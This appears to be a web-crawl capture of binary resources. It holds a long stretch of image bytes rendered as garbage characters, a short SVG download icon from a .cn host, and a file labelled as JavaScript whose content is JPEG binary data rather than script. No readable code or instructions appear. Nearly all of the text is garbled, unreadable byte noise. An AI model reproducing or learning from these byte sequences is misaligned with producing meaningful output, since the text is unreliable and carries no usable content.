��>�g��d|�>B�\D�b@�N�S�Cob�}��;������c7�hxB�ZԼ m���د���`	p��o�v1ՍZ��`�6"|3}�0���L�D���Ci�<��D��Cl���s���>lcŶ�+�&a+��˱�	����&�GC���N3�,R� �+D�A�7iŭ�e�����gԌ��i�v?��&��o�\-zP�IdtlaПF1�җ�iMȶ���Ƚ��ٸ��,K���2>+�8 �� |JhH@�XʯFo�1��y�ܘ\�E�58=��F���1��؟Q�t#���O�3"�0K����#�UWFg���dD�ҜOB*�X!HP�{��c}x,�Űp'8�v#��EW�B�_��L�㨰�je�9��g��� �.��Z�A����� ���t�B6���b@��jh_خ���Q���ҹ�����b4}��I$�-xBh� Iч�P��ܤ�"�_����      �  ���b  � �   �� G$@�@4c�S��<s�<��r�@MB�F �0� �0Â>+#�� 3CNAM�3�<�"0���uD�x��,��0M:�B Bp��� c8Y�[�7ǎ^R�� !� 8@ �� s �0`�oU����F;_�0�Jp� s�$s� ��ΓL��6&ě&ל#��E�x	� ��A����d�M{��*"K�# �  �� �P�|�] F,�*6�R��$rl:�4���A��($���S�<B qeU ��"�&<� 0þ���j�&��ְ��B4�YY�,�����Qi��2��ʐKpp��,�;f�]��  J���k��́�׾�=�	 �,���4I��,p8�E���G�]}<����u���u��MJ0�O�y��h�ڏ�n6\�����]� �̰��e��Ca�Ku9�E� �2�T�Sy�ƓC <tye�� ��w��N�@��H�7�:��T(S�u�EP_1]�T2*�	[����i<�Y}E�}$9%�E6���  ���t��>]�@�S�}����n<	�1d��=��?� uI0u�>/k���� S�D(H�%�R�o�ȥ2lp{��Ti7�z�@NE�(�4#�c�p�=�[
0TP|NO7T�&N0�.C�� e~�W��T\DŌm�?ev_ a��' A���ߎ�����G<�A�E���^���S$�T���b�n&S aPE X"��B/��D��������}-�q1�%$X ��wġ�!�rС��Y|%�/���,��d��tcBW����("���l�;��M�G1�_�F<6��k�䇂Qs �<�� ce�q��R�A�  ��cS8��sL$�� I<0�$# �S� (��MR�<����(�,!�`�E(�I�� �@��, � AO<�� �qN1I$ZǂP�p0xO
��8�!��<�<� @}(l�h�B,��A1��nS�4��mA�� �"@K.,�	J�<�&h`��<�ƀ��8R<P�<d�"�	���2�P ��<�� �� �(����R���@ ��4��p�<��8�Ϫ �4�L�� ���n���Å��0A�O<�,0l�T�F�G>�)��`���"��`�4�/�G9*[�8�����/�c�������$QJ����7xj�"
(��
2Ɋ�e��"���?�͔<B�8���N��-�2W퀡��o����J�M��n(� ��< "Aj�&���8m&bc>�/�I4H(�8�,�|I� ��w� =p���P�(A�r�$�M 1��BKf��<��[�ʨVd`�1똁� �C�D	�s��JKB�<�u�l�v� B< $� ,���Hl�\� �,��6�;���,"O02SL  Etz��h�� 0?��3�{Т`� �4 ���=d�R��ϡ�L<����A,�$���O�i�L�;�q3J(��/_��j�	�E�sqE0Q��7�m,B$0� ����c���O<��<� � ��p�=<q)@� ?0�Ϝl߬3�2���<� �0� ��          P 0@ `1p�� ?��bV�p���h�d�oZ ���E^Q�/��� �*0��?�����`@@ ��I���@X  �  ��  <�`�+�
@���8  ���6 ӌ�#����5 �*>��=` �����y J ��`,����[�h�KQ��^  ż�Y�C�P �o���@=�(���!�� !           0 1@P!AQ`p�� ?�X���2k��%z� �Hg7,���   ��8 ����m��@���4�T:�,i�� �V.��eʀ4�a��j�f�tb�&�K��r�
j��E�ӎ��8EB��   74"�ڙd�b�Mi�#	��>��|Zh"�-����G`(ACT���c� <� #`a5(�PQ�AM �jMd,��AQ�2����9F?V#�#������|�7�,Д
g$R��8�Tb��n��na���ܡe�=H>����H �M���� ��� *      !1AQa q��0�@������P��  ?� �	���qB�!9�B|����~�tX� �g��!�z�}3���	�!Bq>!�4NBs_�� �'\I�c���~�Z�����A�����i�N�1���O�A�E�c��\O�a?�)~X���� $DA��'�����.�n��v�hοh�{/�	���k�%�1� �w!)f��V�>r�O���B��!>P��V%����$k���~��4?��������%Y�ј�P=�{�k_�C�<y(�B/:Cq�O�s,dt���\��O��!B��|�B�!B�!	��'Z	Z����KhK�6a�,��U��#�_�$xu�ڂy10�5]�>p�'���$��%��'$!	�r%��!>�;��7{�=�����cSș��Cd���B�t�H���W�'k��� ����/��$!81�4c>>oG�E���~?��zdd!�(����H炚lz6�6�8&�����iMC�@�4� �
� �xA�'��qv!���!��<����B�B������NI�=cqxp�[<�HO�d���I��e�,�kI��+AM ��{	� |.�X��>��V��Д�bF&�O�>�%߆!���Ϗ��q�z����<<{��TM<��Q�u��������Yt�;�[��ȺC(��aWE��e�3c�8�APN\Y���!O�(��\x'�=a�L6+1;ng���p�];fzC=�&��[2��qv��hg|;l���\#C� �Y9N��"�6#c��	�)J^y$H��LB� "|K���Q�]
����Z�b6�:�L!�a��b��@��[����%҄�2o��=�{3��k�q""y��c�!�9g%��O�P%�Hv�{ ��A�26~��[�}�>ž0/�}�EXC6��J���EZ� �L5��bM�����^�`��J)s�9hJ��4{}HB\K�����=�����ޱu3h��ƿe�� ������n��(L�.I��[�X�,GRȻp��`Խ|�1V�M>�z�[KhB��u�Xte�H�+�P�05���W1aHB����M��1f�ш����� 1�{7�Q�x/��JE5���d1��[�p/f�b�,l�'3��1�G{:k��}`%���e��*P����-��G ����>L41l�li��>F���3���g_��;�6:� ���CC¼�ق��
���G^���k�1��m�M�6ȰW����k{3M��){b{���V�lkf� �RG�V-ͽYM�jW�)�I�aإ�'&��c|Z�f�Q?�3�ie�z�B[\��s��y%��ď@�b,��M]B��)��Sy�T��6�4QE��س�3��|W�)��>��>��~�iG,�z�i�DO(�d�B|��@�xvf=D>[Y���g�O��$d����pb���$��j��K�^�;иȕ�H}8F�ZK��Ǹ{h�=Ы�F,ko����*��sV�2�27*a��%�~̰;bg��фߡUW|!8h4$_b�Ac��Ϣ
�s8�JgE��Я_�|�|�(R��/�CB!��� X���k�bz�Hz6f�D�G��/o�'oγ��_%� B=�_��=zE��=�Kx/a�{ȇ��2���V<�c+�3>�Dl��Ǥ����|Pa8�����ju�І��?Bw�� ��_�!��4�w����5���/�p�^'ׅ��v!�(�v�J���Z���[BI	a	~����,pG=�F[ѵ^Sq-���iB��1� Nt�'�t�$�jS�8k�Uќg�"�5&�L���<�d�6�S���<)PHt�{�{��/!�=����(�?h�� `����`����H"	�-����;��v��ȏ2l�&����z#�aC�a(w�u�&\�4&Sbr/%gd�P� ��W���6av����Уǌ��� �慪M�^Q	�&��&�┤!�Ζ<bd�B��R��)HBB		��"�C�A�'UX��;���̧q%@�=���k�Ө��	HG��Yy*�[�ƿc�a��X�l�R�վ��cx1�_Y��W�������L���a!�^>"���˻�6�)c������q�'6�g��nfZB��c2:�ı��>}x�J���Vd �Q9���$g���M1��?��@6 ��|��L|F8��l7��,�"�[�z"|t� �"2�x����t���3�M!�k#ao��zp��6�ř����:	Aе�r}M��2c��_&�?�=3`9d�.K��	dca=?�Pט��l�Y�^!	�t2���s�>��&zL'v���!�{�C�cJ,�p1�s�8�
�δ7)da�YI˦.��پĂ�^��sƅ(��ahMw�Æb�ɸH�"��%�;�cx��ǔ��桐��,b����?�J��� ��'QB	n;�辑]��	�g#�{��S����;�7x_�! iwp�U���{|���"�v�C$JE��L�\!J�r56x��J��j�0ǃ����v�6/��5�i��><k��G������1���� 猲(�3X
���O�A��g��5+�[�Aצ����ې��t�4KfaK]�[�=!�.Ƒ{󒋐X�Y�7�
�lq��CT⡿��t��ƅ����L����f�t����W�������A��GI�?��8NCt�FC�햀�<��V��G��-���V�t�N�1e��ck�OѤH"��ї4��f�U���J來�-\�$ˎŘD�;E1f� �c�-N�z6f�s7�㊾/�lJR��E�f����c�h��z�V<����uQ�`�u~�V�x�*`�y�.�i�H@�Y9vbƍ?
�3�hن/���������Ѡ��m�3!r��)!���&(K���I=��{,.��z�.9q�G��w���h��̴A���<��a1�C�=I8X�G��!�.��D���^3��h� �p��)z�k�q��p.�j��q�p�؇��� �]�(A�a�*��-���Ö�a���	V<8>�{��bh�<GΑ,F������R�aS�_X���_�l=8!�48�/�,$`�3���س
f��&��?^B�#y�8|���6�����ѱ�0!�bJ�^�p
"D��.��c��W��d�\�7{��8i\�i˼Ris!gY#���oB���Τ"HǙ�Sg��)|A[<fd0��������,S�a�I�d�� �o���?�'C��&�hmln��$�c��b�U���Be�ͩD#���2:���,�1m�ep~�V�3�t�F�A����(�2�ZL�l�$3ñ�$�NЌ�V�@�`����-'��d����R������}�cԑ��l	�ߌO]��c��&�����2�
k��6)�U��U����F�����]���a?�|N�^���HQ��ڽs�����س����bؙ�f��X��N�O�;�R{�`�dFɃ�����s��M�FK�M8\�!�&.�)�q��C!���f��ifh]�Uh��R�+@w�X��X�� ���5n��ˤ8ܾ�:�m+C;���-� /�B��|�<t,���ؽ�$b#-��
~x��#��eX	I�/���ҫ|7�k��*�x1h5���1�vf�фX�$�ٵ����	��b�uy7�����{0��9=Fxg�V�.�d=__�#�F���B;�\�U�$�"��}�{������n�\���#%��)ZU`)�fC�� Xg�A�2y�^Z�J����59��u]���2h�t�֧GcE�	]�A"_C%�c�ރYƄ6�A����S���PB�o�wU��S�����pf��������j���2�C}��h���ɋ��y��½�i1�!r.xP��%�؋��K�p�C:B#���� y�ݍv0{��:Y���Ǒ�|�B��?�3�B'X���,吺�ِ.��m]cL����,"�Zm�!���P �I���k�����P���ؕ���������Qf.!	��e�Đ�l[��<BV0�1-x6Y7�LW��#cf4��LP\�0;�H�ȿ����!�\1��|&���8m��;�\<���g���/c�Л����{���%�XX!ƌ!	��>uaE9Y	���ҫ�NCӂ,]މ�o�{���Qh�M	$�K�Ȫ�UYmPz��Yx<x�1���\��d}�}L�_�ob�I�%�Eu�3"��$������5� �Dw焐�!O�2 ��9����2�% E5����>�7��v�$PL.���;�}�K�ʃi'Y�M���rM���_�)�V;߄������w�U�t�c޶��<���\.�F�ǹЛ�[}"I
$!>�"D6�$�p�j����Z|o����b�"�"#�3�"W�ba+�l��LNc9��`b3�}6D������}�Ü"�>̕��m~��B���,���E]��-t$(�������%7�����֘�WB���� ��hqL��0 �C�	����'G�T�$��h��l4��K7�g�˶&�C+cZTR�ZR�jWdN &j$8�F��%b�3O�#X��y45��D@���,�ϰQ��(bW����hR�?L����\'\�d'5��	7DB��$�B�2�~7��4!� 8_3u������
R���x��f����+�@�#�Q�����]V"X�Ag��LE�#'�آ4�CH��az]Bg��/��.�����:��1�(� ��J(tՂO��8� q��eWa��p��h��	P�K��}i@��XU詨�5���y����/�i`iHp��е��w$(��!�z���%\z���\=�>�� wE�[b�p�6�`"v5�2[*&a��N��>�(<�Ց3���%;Y���gV�1�$[a؉4��45��(��a�	۲�ePzh�7���i?9_��?��
/����#�����z�^~��#�&h��3��5�3�$r.K��7r�mW� #6��0i>�Yado
��8=�������/���8'y��c��E���6��
kd��T���*"ـJ��9�����е�k؆���)�b�P��LN�d��	LżA��Q�	��$s�+^w�6~
����w�K�H'I�&�-��
-���:o���h�W�C	�hO�Ыp���Ju� ��!+XldEy`�����j�����Fa~FR�\ygepC}���9�̝��μ�Rw��F����.�FD1��&�����B�B��Ɔ�0��확� �d{�X���	�a�o�Z�F�-�堵=�a �K®� �&���2e%�^òL&n8祧F� !��
u���j��4�J�%C.UO�j�:,�^������j���I�& 4�ɱu��x�g|�A��r��t�CG���ʸ�6=ג��h�@X�Q%Q�K%!��5�=	�\|R��!� ��D����b��L$$F��Q|������^���f�#�Yl�)�Y����@�#!go��K�Öe� t�NK�`�Q�����+�@��tsC����**X�$��h\��,0��fB�H����M��DF��++����JB|p��H���h�}�*i዇>�B����$	]�xl/�;���ˎ=�)xLW^��@�Ӡ�(%��1�(3 4�k���������$�cV�]�S���]S;x�` _]�A̰Jՙ˂+(��Z�$��m�zbg25�j7�#�0�?��#̊~L[@��/,|&����+�Z��ڼ��L�����u������P�
����۠�-�ïHn�LT!�B�)�X�EU���s�8k�m"̩�����<9ž@%Y=�g8#{��3GT�M@�w#e�ؙ�l�Yg60���� l|��V��L��U�� )�.&./��6I�e�C�=U�߀��f��Z��1t��c���ү��Z�OF�?gN>g:8A#}�bPP����q#2��h`����\�]A�`U�_qD�mC� �ݱ-�>яY�K�<HW}_,}�,ǯ�\��D��ʅ_�V��}��B��3����끘�� @��c|nO��ٓ���6PK�%�̸�
O0��v��ka!-Vc���ߩ�v���� A,�R�bRZ� �z��Đ�*ĵ��ĞB��؇�f�Ғ��%�w�q]x��L�\UF�.�&�Q#�?T����������c,v����c$-�Q/�a�xY��,e0��^vA(W�/�|
q�J3��>h�B[oB]��'�*c�Ƴ����>���Q��)�9���/��_x=��	���BQLhVJj��v��
�ER���	�6��Dד6�t�@�����lEױq[���a��C'�p-��?3
�:�U��h�|,���F�- X֬�2�_OB3�)��0&D����8t\hQ�;������,v@2�a�����F��o��~uǈQ�-o�Re��Lgw�S��]�R}�&N
���z��`�n�$b���A�t�r��C��ʺc����+��HO�E��Q��,!��� a���Tͤ{�1L`�r��l��Ă��[ā�����Ɛ�L��
S}آl���}05�����$a��>T�%�K��l���������*O"���0N�e�}��A1ȯ�bj�����
������h�q��Us/	���mzX�!@՗��Tal�6�Z�Z7�Q$��z�  ƊE�&0��b=�𢸍�Į΁]�H�-\\D=�BXH+����/��eZ5�0H�6���nĕ��LO����6���D�yrJ`'_�:򽎗�����&�HG'���)��(@cn�7�+��w��P#��>@�Q����r5��r��پ�I�j�o�B��1�%P��6��톬�*c-��-��Kfj�׈)Z/���PBGj�J8J�ULѡfDl7ob�WBm��AG���	d�!�zBa���Q|mic������5�������F���!�	�3D��Q��p,i����R�4F��Yi���E�+;F�&�G�0[�@��m��Zf���A���w�}�"��A���8�_�&M�:ؽ�k y�#�YTI�����b��[���״�u�X���~�:_؄zw���L��ff�Soa$:�q�1�K��+���j?A뷱�[�E�N�8��'1�Z<�'oɘB������"E�c#�橓Ap�"qWŅu2nc�?��ew� ��>6y=�ZF�a���Kza��&�B���0~�aS�G�X��-�x �
���KQ�^ҽ��.Y�Q,�S.�-����P-�\	�0�o�!	��FR,�\� �ٻ�^��j��66��?^.�]B+�2��ds8'ԃ�X�zYBF��l��T;�9U·����tf�/��c��7��RWI�3�ٜ��d�_{$�u*%�.6�AJ���3q*p�I��c_��bdn๲(��#�H2��1���ϱ�,I� �۝�>k*�b��@���=b<U	��������r�BE�)��>��끭�o�v,���b�y�M�10�3*\[��|	��&hJIŒ6P� E�Z��qv?Bvzc�̓�R�����G�%|Wo�$*#�*)� �gI��Ga�����/g�by��y0f3a��` 4�J�"�x����E1�2x�Z2W�]�6C��ta��0Է��!�4]�8�憈Yy�KDi�e��ƹ���$�t'�K�U��z��<G�p�������7��b�B�qфA�����6��6Ʀ����-X���4�ĻM,otA%�i�p�4�؛3B�J���2bC�Yʾ7�.K����\)aZ��3�~�S�j� ��������3�l����3qhb��_� C�}���p���,�A��J�5�Fi�M_c�43C@Z5CG��#�1�ѣ�%y�-�d�|]�!w\2�?�[q�F��	
XJNɒ�+�A��3����L�%�x��>#���
J��柎�f4�m��uǞ1���� c{��>%c����4F-��J�e� �����:������y,����DNM�V��z�(b�T�e���̾�e��cLT�#
����@��`^!5�>YdW��[0�F��!c���D�X����h0�A�bV��,�k�7���B:�����<
OǀK�Ը�4Q�G��B�H�1D^?$;��OB�hX^�+��H��$-
)Ԅ �3*� �}�L��ғhE_L�c�V�`z�Bْ`�M�>ãy���͓#����X�R*9Ea����}��?
��1T��QF0��C���-��n+޲)���u��آ���S�0k�x�ƒ�	��hk��?�<~�1��d7*я�����-���H�����N���u~�%yyx-P"m�d5Fɕ؎g�����%�����������hJwM�*gf4���#���7�:� y� �����n2[|�^��Šl�фlbx0�cT/It7�.Lfb���1�2'k�X����K��O�':+>1�aͣ�cW=�� �l���=����/�[�5��乣c���P���np���C/��E�јI2AÐə&9I�Q"�F8��\���\�?��qM0�x���ؔ���?~��D|�B��4�Qy�2B�BC�������m��B)J0�Ҍ��+����/��������o�e%/BX�H�q�<z�-6YF��ٍ��Z��#�1+U����,��7��qC��e"R���b������2."S��Z�k"�Qa�Ƹ&R�����%�%S�	|Ί�x���m	-�f�%I�fWF�a�""yBlĿ��X\&��.���� 	�-<��<�U��ҙ0hg���2���7D�W l�l1�Y'�B��K�79D�[׀�Hb��/�_���v%fǈ+�L����EB	� �qF��5�m���h�hkc-U�$���
�����N�1a1��+�`���'�ٌ
�w��>�'>�lP�5��j�Z���q������@,1��.�d��=00���ho�Pf��P���t�iÇ�c���v�a�<�)�o�����f&�I��fb\'�%�-�M`c6��y��	��1�
�7!�'���He�i
X�q�qsM�X,��1�~��������=�n�&'HY��/�PlF��1Gɿ��e���b�3��x���Tb[ii�	�p��:��L�Ʋ� "[v�D���B�R$�-m^3�;��-��i2*j�H�����(\"	d�3�זΓF�/Τ�3#�3r���$�Q|	}�:pkd�;�B�|�W�x���������!~J�%���xWO���B���nF�����/`LL�L������2%")�Hŗ!���*�� ��f1��Ͳhj�F�N[&I!#A+��B�S&�Z&-A�G�8�sȈ� `~�9~1f�;���9q~XA�k���~ �:�F��ś|���aF�o��X����Ɂ%�;!�'0ۡ�4�Up���@H�:�P�=�|��Ō&xܬ!ǋ������`�U>T����F出"��O�OS��o�n4Wֆ��o���(/\V�cBg��C��Sl�	���K���<��Ѓ�"/X
�8�%�1�ؗ.Zu�J�����	�߅�A)�(2��QLHA��!;�����F��1f�4=qQEɔCZ&V�8K����"��O��à�����Q��@���2�C� ����9���ltV9mYܠ鹮��7���xb7��a��ɰW�r�I���t"�}D�ذ��1�����!\Q"s��q�/�"f7��dňq��!�s�B�1
U釴�$j��%�`zu��F�Q!.6Sx�/������ �<koP�{�&	b� ����_�U�v����uǢ<#�?
G8�Oe��C����D���1�=����x=�5?�g��R	
8c�u5�:>�	�n+�Hq�C�M.5�#�e�� �2��KӃs�.��?�N|�>>-1-��mh����v����S���{��!N�ha�
^���WC͜�ce���Z1$����JK�������'ə2�<|������S�
5x�HQFS�����q����f*�N�B����!Ѹ^b5��2�� ao��~��W��f�a^>��	�d�@����!)����O�_�^Ѯ�VD� ��q� 0�j	[�J��A�eu��� �,��������k��U��~��~Y��ǡFB\��\h��7I]���2b��#� ���	�ͶU�	W[�[f�B�� ޏ���B��W�!�i�Nf&1��r���?���J�D������ z���7����G��~?�	�bR�����������|�Ui!����f�p+�����a��l�/&Wz6�L�~e/�О��&&�g�4�sw�B��C9x�nC%�Wb^ ��*a�>���bR���� [�3 �����b�G���|������+�����|�wn"S� ��Z��L��W~���Z�����dOd�p(�℗Щה�b�b7Ivb�U�=����@/@�@cᾗ�Fů�N�GH<h*`R�Ph`���_�����O�,J�)�k��	V�����ɇ;���D���,q�)A�o���ݙg݃W43QG�}�z�S;�C?�)�r�R�B�(���%�_GG���� ��,>�4
/I��Y�c��0˃�>;6]�ϟ�����ֱm��MFI/���0R�>a�BhAE�����j�6�~|�T���t��_�\�>��eL���D��P����Z� ��B��9ýpLr7�J��i���/��F�1.�(�^��a��� �ht��E����bbe'A�y��\�����NhlEa� 8bQ�P�����(O<'�<��>I^�8�h���'��fؘ �Sq��;��P�B*��>�b <�&7��% ��ma
�F#�8�c���m"\b{�%�7r`5��������͉�d�`�?�q���������b�Ĵ��z��!�h�{\f:�����F� �n��2� O䌙zÎ8�be�?���p��B�0��|Z羶f)	�PFAq��ᵕ���؄�4����hA��	o��Bb��x�M��Z%� 61H7���}��\ �>�q����*��~���j�\Z�6�BA���F+r$\m�B�.\k�k���l[�X��3�)��O�Sȣ�8/AM�?�H�?Њ��&&&8�c��>Bd�z��j5+���a�0AF�����5�A*CEθ��X��1��rc`[�iz�xa�/"���p<������S2Q)}���_� Es!Mx�LLLq��>�2dk�W��XTЙ�I�̝�x ���qm(='�^1M���~&�.7␗᫂_47?�'�h��c	��z-�*Ug�����r�8� �=4�觓q11��W��?��|,o�MWb�ZfG�d�#��a�1r'���\i�_�C�b��X|12����2pM�a�늇����u�^	�5p"��ga1��>�3��)��6*��L��P�O��� �pK�z8|�$\B����c1r�1��x�y���=�v6_��6ƝV�.�A�n��)O�����c��>:�Nސ����~�d���˄:ɿ����� �"�؟��F��sy��|�4������XASE�Z��p|?~�S	��Ը!-p%�\�6Aa�����a�`c?"�7�{����#����q�2�U-��?lI��e���_�k	�J��t7��pc�?#���'� ~>f���|(}#C0��@�t�Q�!T-C�A�$k�o�;�=���'��0.K�>s�x\60Í�I��!��!k��2C��+����u�4��!�B� YBV�B�
^_.�D3�z�HHH��]*X��SB�|V&HxT���~Xf�������:�M�?D�\60�E�dk-�\D��5���G���8ָ��/?-' �>�/�У��<h�|�	��Gz!�U��]�������uU{
�@������h:�l��оTk����S68�q�c����נ�g�B�7f&�=�`���$D�B��җ�41sM82�'�{��8�+RX���:��
�����QWf�h���q1MA�?�l���l@�o��� I�]�J���?�#�Ց�c�e^0��r�_�~A�c/���N-	nP���vy$R#�E��){ؿ_�� W��O�O�B�!O�)K��>a���^�A2;�̕���z��;%M$���bx}�ľ/�!B�!O�/4�����.4Ņ�d������2�Z��U�#���'�T�┥┥)x����%�>HN�!2��&����ѭ�&��HO�)J^)JR��)JR�������"�����R��u�{�)JR���

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/download-icon.svg
body_size: 511
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_13105_539)">
<path d="M9.375 6.15152V9.24465H0.625V6.15152H1.375V8.49465H8.625V6.15152H9.375ZM5.39062 5.0334L6.785 3.63965L7.31563 4.16965L5.00688 6.47777L5.00375 6.47465L5.00063 6.47715L2.6925 4.16902L3.2225 3.6384L4.64062 5.05652V0.624023H5.39062V5.0334Z" fill="#FF52BE"/>
</g>
<defs>
<clipPath id="clip0_13105_539">
<rect width="10" height="10" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js
body_size: 171915
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    �&��1D�&`!��$��}9tx��g�O.���S��(4Z��S+�z~Bq<+�^�������l�EZhYUeh��$�A��e,Mu,\�Of�/��G�?������z4�4d���;������a��J� �2 �j����r�h$���3�d��c`@0!����i� �0 �` t�p�	�@0�V׫�S7�ݩb�ϥ�y��e�e5U�'*��?1�w�.n/��@�\kT�}$i�T�Ѣ��2"hsQ�VygVۏ�7ƟG�VZ��|�G�����^��{�]��ϧI��Ӟ;�|���e�����#D ��Ƨ[��롗f�W�\�K"�PE�L�b�LC�  0`0h:jJ  @����ƅ�����ϷE��Tn�W]�\���x�9�S���h˳���\�3�+*�Ee1ן6�t�l��g�6�1��ת\=J+^�m�����<}ڞ��"��^� I���w��<��6��G��y|�CƄ��@�\nE�7�l�+�����{�����@��1��hQ���`�@�` 0�t�&�0 5 ��a��('˥vk�,���l�ɖ�9�ϟu�W��G���8G�'aV'6j�pԌc�Vm
Q]~5tv��sh��y7�c�]��V��-����f}N7K���������U<����w��rt�O�[�X$��v�ƿN��	Z��`�`bc j�	�0�  P0 ��0:L!4  �BB��{E��6�b��B�V�y���=���>9��g�D!4��*ٞ����3�J[�c�Ϧ�ʱ����s�ʵ�:kgCK��P�j�m�f-\��z�k�u�����:>^�f=������?/��c9}6�0@�Ev 4
H �I
� ` ��  �P���;�4ܩ4�1P1 	���݃�벰��tl�C-�ȫ'���G�;�'��^�*��]�$��ՓF�	Ϋ�C�ђ�kWIG�^���4R�z<[�����v3�ϯ�~}����S�V�~�t~��oq���9f��=Z���Է���߇��'���޸��P.���%Bb !XQ� 10�18`LL  �p4� 4`�:�%   `��yt�fڼ~��eϝ�eY:c��qp=wɶ�Gk��8�mЕN.��kz�h�]D��N�s��C.w�7C2@�k���<u����e��n�����9ׁ���c��g��>��Om�����n7�j�����|؁���ܣ&�L@ 1 "A� D��L�  d ��`����    � Ib����ч'W>w���<V����_�t��m׏ZЋ,�ڭ*�E�٠�r�tT�J���n��Cy�t�9�'�ճ�cg:��o�y�|�ޟ���9��q|�h�-��g�OA��{�� C�{�������y]u}?�V����    `�0C@@( P�� (ӑ�C S i�4Hԥ�T���PCD&*�$J1�/�����5駯9k˭g���e8Y���.}T�����R���J֬!�k�o�y��t�N{f���ϗٓ������S��>u�s;�L��X>����:�=ř;^n���cG=��y_^<V�0 �0  0�E��  D ō� I0�A�	 `���)v�E�$�$��[p���5�}�9�y�?�|��>����=NgQoa�GSe�JX�~r�wS�5����׍;���nߢk���zx�7u1���=�1ӝ����۷��g.>�^f�K���|��>'|�qm���~����9��k��[�
 ����@ �� Э   @�!4�  0&0�Lc�&�!�V& &H�*�����IG��>Zt�����tg�����ֺ�g�m��ʝR�E���v�κ;s_�џ����ɟ��c��Դͭ�sd�3N���z�M�b���U��zNz�.�z>v�k��L�wv��4=� �& � ����  hh )��� � Ii�6��M:LR�bh�V (�r$#���?�o��׏WVS��Vx�r�Bj4X&���Kڳ9�1g}}�w��u=W������5��nI�fqp����͇{�^�3Ҳ���V]y��w/��������>�c�t9�+�`n�)1�hb hq�  ��@19��J.���J@�0i�h���0%L@ �� ��h���a�[�*�kǻ�s�Ң
'nMe�f�kn-y�.���ާ�����g�r�u�`ں�ˠ�uM�Bjg���~!vx�U�0v��2ݨ�,<����z��|:;�.�������7�� �Eh�L�0��  �`	� 11��L`���6�11��(8m4� Q18@ M]g�{O	w�k)���ۆ����+�5F�(��ܷ�,1�9����������C����m����чI���%ιIeDQQtW�Ќ&��\��~sӏ���y������T�z9���K�����@�j��
   h�"�]4 m �6�4� n,��t��0@Ӂ4 @� B��O�����j�^δ$�fL�Z�Q3F�Vf��(�����e�K��={��;�����.O=z�y��vݒ�A��ua�y���g��}>כž�����^
~i鼷oON�Op�������ni�@�#0CA@�`� `� ��Lb`ӡ�2,m0�&��LmM5�   @  � ���~m��E�Uߛy������D�T�N�;s�ڣb�Շ\��/gG���>�>�ݼ���)f�������O��׫����z�ϛ��:���5�E�;��{)��v�8�d�M��������Ph L0C  @��C����6� ,�@���,�b"�(
Q#�n*�����:�.�Y�֒�g
7жqT��N�S��u6M�4Q]|��/F��+O>���ۍ�M\.�ջ��?�5���Z�+}����_D�wo'[�s:�<�c�q�k���n2��@ Z  (	�b�	�h  � b�:b`�HL	 HB6�4D�:"$!��%B�� cמ_9��|�[�f��f�YU; ��$8�`;+�uٗvz]����w>���w�vy�[7���:^}��O��g]��*��S��z�������~wOE�LNƅY5e�qz��V&����� Z��h� h ` ����hLbcF ����H� �tС�"�NO�>��[�}s��D��dS
�N����j�<n�w9U>Ҿ��dl���3h��w.�q\�h�����6�U��!�.=���,qt�,��Rqv717h	$+,iĐ���q�
 �A$�4�`N�0i�Lb� ��4�h��bCH��@
'�� S�m���RP�!mv.X_BZ)*��U��v[N��;pz�]��ޡs���'����^>n�r�լǉ��8y�aw��Ӫ�y�_k���=��z���Só��I�ʀ����� 6��C�z�]���	� �`4���`�`����M0h�@(�L���(ԑ�$�II&4���!:��>���i���jΩ��an-��tg�T�!�M���c��m��x߬����:z�=���vl٫:�b��_����yߪ�X��C���嚾�f5��>�<�����ξM��s���-Z8����� �, 5 !��s��}�Ȗ�7�`�H)�E1NS?o�=0cߕ��; m0�6��#2B"Iq		 � �G�~��&�k��w�A�Zi��r���vI�ń�%���_����v:u�Ƴ��|ݬm�8%���]��]�k�0��9�L4ݬ�>�>��4�1��w ���@�1�����T�s��h�����CT�8����䌷�`o�i�Ѝ�CLb���$�8�.#H�4�HU!0iB�q�1�������}�N����gC��:��N^e�j��ݍ���oF~}pz�b����='Nc�_�ϕ~���վ�^��vvl�.l���åd��~�_3A����M��ۉ��\|뎃���P�S���Y�{�~^�[�����w���b`�Rh��t*ݒ�}�x �d'h�6�m8ubI$S"�DA����Qɯ�DqK9����3���yz};�O����I�Ω�W�g~O���vw�{�A���:����LM�y�_t�{n�z9�8���"���Z�vY�c4YR��rs�^=���s�̟>�y_nz���:e 4���"�& ���{^���t�ע���ӷ��%:a���t5eǣ�{i��LL��r���Ōn.&"F bD���\�E�B������&^�]�k�^)��_o��+����d�V_]vAG�]*��4C�{8_��m��ّ�D�U�ƞ��Uf���.��̦9����w�o��a����vϚ�>����rH��E��i0h��q{\>~����>����������St1ڮ��}�b�O;i��cq�)�4�m4r��e$�		H$ n"4��Ъo)}���zXͥK�6O%���w���L뮸ƅT9�Etd��atۚ�/��5ʺ��uV��f��fVǦt���s��<�.oW��y�}����'���7�F|�t8�x�#�����<=O�و� � n,�����}�'�������3���_s�q���5��LP ӹbt4Ѵ�b���D���6	!22b	$Lb	�%z�g����e+F�<޶X��WC���������E��o�Kyֳ܎�s�����y�ꢈ�v�V�4UE'GG'Q�nG�u��ь�X%�
�ԁ�\z��韣�iۍ4=�P��#�|��Ǯ�F]�r�k�;���� �& ���L9�>g>�������i�u�Z�I�͚0M��.�&��&�F)	�ca�qc�'LM�$��4����)�+F }^N���Q&u���_���~�i����zm�Y�8ɞ��=��g�{���f���þ�5<��|�˯�Yw�-{�=^c��z�)�u�N��]\��`�v9n^�]�Ϧ��l����ղ�u�ϲJz��������g���S_~^?��/���4�$&1�0h3v>>�E�����Nwb�uۛ��Ǯg��oK����m:n-N�Qz���i����R�(��E7k10h����Bƹ�����^��1��s�����o�ג!c���vs�l��W-�5vw߇��v����y����_]��]�����ݖη=��xu���:��+3ߣ>|����u�k�2�[�S�����>o_g��&|�Kc/No3����q^�$�$0�q�.]�7����yn�W��^��jD�,�ўQ��Ē�(�I��R��c�Q��;1�.�m,hMū6������ss�.�������⫽��j�1�EJ�cL�˭y��kU:�雧��s�����U��c�q�EZt����LF�u��I���}��_B�1�k:)��z�~3n�o���?����z;*�<�G���	F: ���<��(���*���N[�^�7V���p�t�o�D